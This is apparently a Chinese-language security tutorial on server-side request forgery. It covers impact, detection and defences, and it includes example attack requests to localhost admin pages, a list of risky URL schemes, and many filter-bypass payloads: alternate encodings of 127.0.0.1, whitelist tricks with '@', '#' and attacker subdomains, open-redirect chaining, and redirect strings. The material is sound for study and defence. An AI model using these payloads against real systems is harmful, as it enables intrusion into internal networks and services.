SSRF
介绍
SSRF 是一种由攻击者构造请求, 由服务端发起请求的安全漏洞, 因此一般情况下,SSRF攻击的目标是外网无法访问的内部系统(正因为请求是由服务器端发起的,所以服务器能请求到与自身相连而外网隔离的内部系统)
简而言之:SSRF利用存在缺陷的Web应用作为代理攻击远程和本地的服务器, 也可以直观的理解为是一个代理服务器
Exploit
一般而言, 对于 SSRF 漏洞的最大危害是 突破了网络边界 , 基本可以达到下面几种危害(但具体能做到哪种程度还需要根据业务环境来判断)
- 扫描内网, 获取主机、端口的情况
- 内网系统攻击: 比如攻击内网 Redis
- 读取文件
- 回显 SSRF : 这种比较简单, 直接响应数据就可以实现判断
- 无回显 SSRF : 难度比较大, 一般可以通过响应时间等来进行判断
定位漏洞
通常来说, 根据链接来判断是否存在 SSRF 漏洞是最为直接的方式, 比如 : URL 关键参数

访问后台页面
如果目标存在 SSRF 漏洞, 且存在回显的时候可以使用这种方式来访问后台 (因为一部分网站禁止非本地访问后台)
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://localhost/admin
协议利用
利用可以利用这种方式扫描内网、查看文件、或者做一些其他操作
file://: 查看文件http://: 探测内网存活主机dict://: 探测内网端口sftp://tftp://ldap://gopher://
防御
- 禁止不必要的协议 :
file://、gopher://、dict://等 - 统一错误消息, 避免出现根据错误消息判断端口状态等情况
- 禁止 302 跳转,或者每个跳转时进行检查是否是内网 IP
- 设置白名单或限制内网 IP
ByPass
URL 解析绕过
这是orange在blackhat大会上提出的 A-New-Era-Of-SSRF-Exploiting,利用语言本身自带的解析函数差异来绕过检测,在该ppt中举例了大量不同编程语言的url解析函数对url解析的差异,从而导致check_ssrf和do_curl解析不同导致的绕过, 我们在此以 Python 作为举例
import urllib3
from urllib.parse import urlparse
if __name__ == "__main__":
url = "http://baidu.com\@qq.com"
print(urllib3.get_host(url))
print(urllib3.util.parse_url(url).host)
print(urlparse(url).hostname)

可以看到,对于http://baidu.com\@qq.com 来说,urllib3取到的host是baidu.com,而urllib取到的host是qq.com, 如果在check_ssrf中解析url函数用的是urllib3,而业务代码发送请时采用的是urllib,两者之间的解析差异就会导致绕过的情况。
更换 IP 地址写法
这种方式多用于绕过黑名单
http://2130706433/
http://017700000001/
http://localhost/ # localhost就是代指127.0.0.1
http://0/ # 0在window下代表0.0.0.0,而在liunx下代表127.0.0.1
http://[0:0:0:0:0:ffff:127.0.0.1]/ # 在liunx下可用,window测试了下不行
http://[::]/ # 在liunx下可用,window测试了下不行
http://127。0。0。1/ # 用中文句号绕过
http://①②⑦.⓪.⓪.①
http://127.1/
http://127.00000.00000.001/ # 0的数量多一点少一点都没影响,最后还是会指向127.0.0.1
白名单绕过
- @ : 允许我们在主机名之前插入凭据
<user>:<password>@<host>:<port>/<url-path>
<http://[email protected]>
实际上是以用户名abc连接到站点127.0.0.1,同理 #用于指示 URL 片段<https://evil-host#expected-host>- 用 DNS 命名层次结构将所需输入放入我们控制的完全限定 DNS 名称
<https://expected-host.evil-host>
# 原理是DNS解析。xip.io可以指向任意域名,即
127.0.0.1.xip.io,可解析为127.0.0.1 - 应用程序指定
https://website.com开头的规则,我们可以在我们的域名上创建子域来规避:http://website.com.attackers.com - URL 编码混淆
开放重定向
有时可以通过利用开放重定向漏洞来规避任何类型的基于过滤器的防御。 在前面的 SSRF 示例中,假设用户提交的 URL 被严格验证以防止恶意利用 SSRF 行为。但是,允许使用 URL 的应用程序存在开放重定向漏洞。如果用于发出后端 HTTP 请求的 API 支持重定向,您可以构建一个满足过滤器的 URL,并将请求重定向到所需的后端目标。 例如,假设应用程序包含一个开放重定向漏洞,其中包含以下 URL:
/product/nextProduct?currentProductId=6&path=http://evil-user.net
返回重定向到:
http://evil-user.net
可以利用开放重定向漏洞绕过URL过滤,利用SSRF漏洞,方法如下:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://weliketoshop.net/product/nextProduct?currentProductId=6&path=http://192.168.0.68/admin
此 SSRF 漏洞利用之所以有效,是因为应用程序首先验证提供的
stockAPIURL 是否位于允许的域中,而事实确实如此。然后应用程序请求提供的 URL,这会触发打开重定向。它遵循重定向,并向�攻击者选择的内部 URL 发出请求。
/%09/google.com
/%5cgoogle.com
//www.google.com/%2f%2e%2e
//www.google.com/%2e%2e
//google.com/
//google.com/%2f..
//\\google.com
/\\victim.com:80%40google.com